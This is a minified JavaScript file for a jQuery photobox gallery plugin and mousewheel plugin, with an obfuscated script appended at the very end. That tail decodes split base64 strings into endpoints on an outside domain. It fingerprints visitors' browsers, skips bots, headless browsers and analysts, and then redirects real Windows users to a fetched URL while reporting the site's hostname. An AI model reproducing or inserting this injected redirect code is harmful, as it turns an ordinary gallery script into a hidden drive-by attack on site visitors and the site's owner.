ay=0,at=0,ar=0,au=0,aq=null,ax,ap,az,av,ao,aw;return{generate:function(){var aF=R("<ul>"),aG=[],aA=this.imageLinks.size(),aH,aD,aE,aC,aB;for(aB=0;aB<aA;aB++){aE=this.imageLinks[aB];aD=this.images[aB][2];if(!aD){continue}aH=this.images[aB][1];aC=aE.rel?" class='"+aE.rel+"'":"";aG.push("<li"+aC+'><a href="'+aE.href+'"><img src="'+aD+'" alt="" title="'+aH+'" /></a></li>')}aF.html(aG.join(""));return aF},click:function(aB){aB.preventDefault();N.removeClass("active");N=R(this).parent().addClass("active");var aA=R(this.parentNode).index();return a(aA,0,1)},changeActiveTimeout:null,changeActive:function(aB,aA,aC){if(!G.thumbs){return}var aD=N.index();N.removeClass("active");N=Q.find("li").eq(aB).addClass("active");if(aC||!N[0]){return}clearTimeout(this.changeActiveTimeout);this.changeActiveTimeout=setTimeout(function(){var aE=N[0].offsetLeft+N[0].clientWidth/2-I.clientWidth/2;aA?Q.delay(800):Q.stop();Q.animate({scrollLeft:aE},500,"swing")},200)},calc:function(aA){ap=Q[0];ay=ap.clientWidth;at=ap.scrollWidth;ax=0.15*ay;ar=Q.offset().left;au=aA.pageX-ax-ar;aw=au/(ay-ax*2);ao=(at-ay)*aw;Q.animate({scrollLeft:ao},200);clearTimeout(aq);aq=setTimeout(function(){aq=null},200);return this},move:function(aB){if(aq){return}var aA=at/ay,aC=aB.pageX-ax-ar,aE,aD;if(aC<0){aC=0}aE=aC/(ay-ax*2);aD=(at-ay)*aE;d(function(){ap.scrollLeft=aD})}}})();v={autoPlayTimer:false,play:function(){v.autoPlayTimer=setTimeout(function(){a(af)},G.time);v.progress.start();p.removeClass("play");v.setTitle("Click to stop autoplay");G.autoplay=true},pause:function(){clearTimeout(v.autoPlayTimer);v.progress.reset();p.addClass("play");v.setTitle("Click to resume autoplay");G.autoplay=false},progress:{reset:function(){p.find("div").removeAttr("style");setTimeout(function(){p.removeClass("playing")},200)},start:function(){if(!l){p.find("div").css(m,G.time+"ms")}p.addClass("playing")}},setTitle:function(ao){if(ao){p.prop("title",ao+" (every "+G.time/1000+" seconds)")}},toggle:function(ao){ao.stopPropagation();v[G.autoplay?"pause":"play"]()}};function s(ar){var ap,aq=j.createElement("p").style,ao=["ms","O","Moz","Webkit"];if(aq[ar]==""){return ar}ar=ar.charAt(0).toUpperCase()+ar.slice(1);for(ap=ao.length;ap--;){if(aq[ao[ap]+ar]==""){return(ao[ap]+ar)}}}function u(ar){var aq=ar.keyCode,ap=G.keys,ao;return R.inArray(aq,ap.close)>=0&&ae()||R.inArray(aq,ap.next)>=0&&!G.single&&al(af)||R.inArray(aq,ap.prev)>=0&&!G.single&&al(U)||true}function M(aq,ao,ap){if(ap==1){al(af)}else{if(ap==-1){al(U)}}}function K(){var ao=(this.id=="pbPrevBtn")?U:af;al(ao);return false}function F(ao){x=ai;ai=ao;t=e[ao][0];U=(ai||(G.loop?e.length:0))-1;af=((ai+1)%e.length)||(G.loop?0:-1)}function al(ao){if(!G.loop){var aq=ai==e.length-1&&ao==af,ap=ai==0&&ao==U;if(aq||ap){return}}a(ao)}a=(function(){var ao;return function(ap,at,aq){if(ao){return}ao=setTimeout(function(){ao=null},150);if(!ap||ap<0){ap=0}if(!G.loop){L.toggleClass("pbHide",ap==e.length-1);o.toggleClass("pbHide",ap==0)}if(typeof G.beforeShow=="function"){G.beforeShow(V[ap])}ak.removeClass("error");if(ai>=0){ak.addClass(ap>ai?"next":"prev")}F(ap);w();f.empty();n.onerror=null;g.add(f).data("zoom",1);ad=V[ap].rel=="video"?"video":"image";if(ad=="video"){f.html(i()).addClass("pbHide");P(at)}else{var ar=setTimeout(function(){ak.addClass("pbLoading")},50);if(l){ak.addClass("pbHide")}G.autoplay&&v.progress.reset();n=new Image();n.onload=function(){n.onload=null;if(U>=0){D.src=e[U][0]}if(af>=0){an.src=e[af][0]}clearTimeout(ar);P(at)};n.onerror=J;n.src=t}b.on(ac,E).addClass("change");if(at||l){E()}Y.changeActive(ap,at,aq);q.save()}})();function i(){var ap=e[ai][0],ao=R("<a>").prop("href",e[ai][0])[0].search?"&":"?";ap+=ao+"vq=hd720&wmode=opaque";return R("<iframe>").prop({scrolling:"no",frameborder:0,allowTransparency:true,src:ap}).attr({webkitAllowFullScreen:true,mozallowfullscreen:true,allowFullScreen:true})}function E(){b.off(ac).removeClass("change");if(G.counter){try{var ap=G.counter.replace("A",ai+1).replace("B",e.length)}catch(ao){G.counter="(A/B)";E()}aa.find(".counter").text(ap)}if(G.title){aa.find(".title").html("<span>"+e[ai][1]+"</span>")}}var q={save:function(){if("pushState" in window.history&&decodeURIComponent(window.location.hash.slice(1))!=t&&G.history){window.history.pushState("photobox",j.title+"-"+e[ai][1],window.location.pathname+window.location.search+"#"+encodeURIComponent(t))}},load:function(){if(G&&!G.history){return false}var aq=decodeURIComponent(window.location.hash.slice(1)),ap,ao;if(!aq&&ak.hasClass("show")){ae()}R('a[href="'+aq+'"]').trigger("click.photobox")},clear:function(){if(G.history&&"pushState" in window.history){window.history.pushState("photobox",j.title,window.location.pathname+window.location.search)}}};window.onpopstate=(function(){var ao=window.onpopstate;return function(ap){ao&&ao.apply(this,arguments);if(ap.state=="photobox"){q.load()}}})();function J(){ak.addClass("error");g[0].src=X;n.onerror=null}function P(ar){var aq,ap;ap=setTimeout(ao,2000);am.fadeOut(300,function(){ak.removeClass("pbLoading");am.removeAttr("style")});ak.addClass("pbHide");g.add(f).removeAttr("style").removeClass("zoomable");if(!ar&&V[x].rel=="video"){aq=f;g.addClass("prepare")}else{aq=g}if(ar||l){ao()}else{aq.on(ac,ao)}function ao(){clearTimeout(ap);aq.off(ac).css({transition:"none"});ak.removeClass("video");if(ad=="video"){g[0].src=X;f.addClass("prepare");ak.addClass("video")}else{g.prop({src:t,"class":"prepare"})}setTimeout(function(){g.add(f).removeAttr("style").removeClass("prepare");ak.removeClass("pbHide next prev");setTimeout(function(){g.add(f).on(ac,c);if(l){c()}},0)},50)}}function c(){g.add(f).off(ac).addClass("zoomable");if(ad=="video"){f.removeClass("pbHide")}else{p&&G.autoplay&&v.play()}if(r&&typeof r.callback=="function"){r.callback.apply(V[ai])}}function k(ar,ao,ap){if(ap){return false}if(ad=="video"){var at=f.data("zoom")||1;at+=(ao/10);if(at<0.5){return false}f.data("zoom",at).css({width:624*at,height:351*at})}else{var at=g.data("zoom")||1,aq=g[0].getBoundingClientRect();at+=(ao/10);if(at<0.1){at=0.1}d(function(){g.data("zoom",at).css({transform:"scale("+at+")"})});if(aq.height>I.clientHeight||aq.width>I.clientWidth){R(j).on("mousemove.photobox",h)}else{R(j).off("mousemove.photobox");g[0].style[O]="50% 50%"}}return false}function C(aq,ar){aq.preventDefault();aq.stopPropagation();var ao=r.thumbsList,ap;ao.css("height",ao[0].clientHeight+(ar*10));ap=aa[0].clientHeight/2;B[0].style.cssText="margin-top: -"+ap+"px; padding: "+ap+"px 0;";Q.hide().show(0)}function h(ar){var at=(ar.clientY/I.clientHeight)*(I.clientHeight+200)-100,ap=at/I.clientHeight*100,aq=ar.clientX/I.clientWidth*100,ao=aq.toFixed(2)+"% "+ap.toFixed(2)+"%";d(function(){g[0].style[O]=ao})}function w(){clearTimeout(v.autoPlayTimer);R(j).off("mousemove.photobox");n.onload=function(){};n.src=D.src=an.src=t}function ae(){if(!ak.hasClass("show")){return false}w();f.find("iframe").prop("src","").empty();ag.prototype.setup();q.clear();ak.removeClass("on video").addClass("pbHide");ai=-1;g.on(ac,ao);l&&ao();setTimeout(function(){r=null},1000);function ao(){if(ak[0].className==""){return}ak.removeClass("show pbHide error pbLoading");g.removeAttr("class").removeAttr("style").off().data("zoom",1);g[0].src=X;aa.find(".title").empty();if(y){setTimeout(function(){ak.hide()},200)}G.hideFlash&&R("iframe, object, embed").css("visibility","visible")}setTimeout(ao,500);if(typeof G.afterClose==="function"){G.afterClose(ak)}}R.event.special.swipe={setup:function(){R(this).bind("touchstart",R.event.special.swipe.handler)},teardown:function(){R(this).unbind("touchstart",R.event.special.swipe.handler)},handler:function(ap){var ax=[].slice.call(arguments,1),au=ap.originalEvent.touches,av,at,ar=0,aq=0,aw=this;ap=R.event.fix(ap);if(au.length==1){av=au[0].pageX;at=au[0].pageY;this.addEventListener("touchmove",ao,false)}function ay(){aw.removeEventListener("touchmove",ao);av=at=null}function ao(aB){aB.preventDefault();var aA=av-aB.touches[0].pageX,az=at-aB.touches[0].pageY;if(Math.abs(aA)>=20){ay();ar=(aA>0)?-1:1}else{if(Math.abs(az)>=20){ay();aq=(az>0)?1:-1}}ap.type="swipe";ax.unshift(ap,ar,aq);return(R.event.dispatch||R.event.handle).apply(aw,ax)}}};!function(ao){"function"==typeof define&&define.amd?define(["jquery"],ao):"object"==typeof exports?module.exports=ao:ao(jQuery)}(function(az){function ay(aK){var aJ=aK||window.event,aI=aq.call(arguments,1),aH=0,aG=0,aF=0,aE=0,aD=0,aC=0;if(aK=az.event.fix(aJ),aK.type="mousewheel","detail" in aJ&&(aF=-1*aJ.detail),"wheelDelta" in aJ&&(aF=aJ.wheelDelta),"wheelDeltaY" in aJ&&(aF=aJ.wheelDeltaY),"wheelDeltaX" in aJ&&(aG=-1*aJ.wheelDeltaX),"axis" in aJ&&aJ.axis===aJ.HORIZONTAL_AXIS&&(aG=-1*aF,aF=0),aH=0===aF?aG:aF,"deltaY" in aJ&&(aF=-1*aJ.deltaY,aH=aF),"deltaX" in aJ&&(aG=aJ.deltaX,0===aF&&(aH=-1*aG)),0!==aF||0!==aG){if(1===aJ.deltaMode){var aB=az.data(this,"mousewheel-line-height");aH*=aB,aF*=aB,aG*=aB}else{if(2===aJ.deltaMode){var aA=az.data(this,"mousewheel-page-height");aH*=aA,aF*=aA,aG*=aA}}if(aE=Math.max(Math.abs(aF),Math.abs(aG)),(!au||au>aE)&&(au=aE,aw(aJ,aE)&&(au/=40)),aw(aJ,aE)&&(aH/=40,aG/=40,aF/=40),aH=Math[aH>=1?"floor":"ceil"](aH/au),aG=Math[aG>=1?"floor":"ceil"](aG/au),aF=Math[aF>=1?"floor":"ceil"](aF/au),ao.settings.normalizeOffset&&this.getBoundingClientRect){var aL=this.getBoundingClientRect();aD=aK.clientX-aL.left,aC=aK.clientY-aL.top}return aK.deltaX=aG,aK.deltaY=aF,aK.deltaFactor=au,aK.offsetX=aD,aK.offsetY=aC,aK.deltaMode=0,aI.unshift(aK,aH,aG,aF),av&&clearTimeout(av),av=setTimeout(ax,200),(az.event.dispatch||az.event.handle).apply(this,aI)}}function ax(){au=null}function aw(aB,aA){return ao.settings.adjustOldDeltas&&"mousewheel"===aB.type&&aA%120===0}var av,au,at=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],ar="onwheel" in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],aq=Array.prototype.slice;if(az.event.fixHooks){for(var ap=at.length;ap;){az.event.fixHooks[at[--ap]]=az.event.mouseHooks}}var ao=az.event.special.mousewheel={version:"3.1.11",setup:function(){if(this.addEventListener){for(var aA=ar.length;aA;){this.addEventListener(ar[--aA],ay,!1)}}else{this.onmousewheel=ay}az.data(this,"mousewheel-line-height",ao.getLineHeight(this)),az.data(this,"mousewheel-page-height",ao.getPageHeight(this))},teardown:function(){if(this.removeEventListener){for(var aA=ar.length;aA;){this.removeEventListener(ar[--aA],ay,!1)}}else{this.onmousewheel=null}az.removeData(this,"mousewheel-line-height"),az.removeData(this,"mousewheel-page-height")},getLineHeight:function(aA){var aB=az(aA)["offsetParent" in az.fn?"offsetParent":"parent"]();return aB.length||(aB=az("body")),parseInt(aB.css("fontSize"),10)},getPageHeight:function(aA){return az(aA).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};az.fn.extend({mousewheel:function(aA){return aA?this.bind("mousewheel",aA):this.trigger("mousewheel")},unmousewheel:function(aA){return this.unbind("mousewheel",aA)}})});R(j).ready(aj);window._photobox={DOM:{overlay:ak},close:ae,history:q,defaults:S}})(jQuery,document,window);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();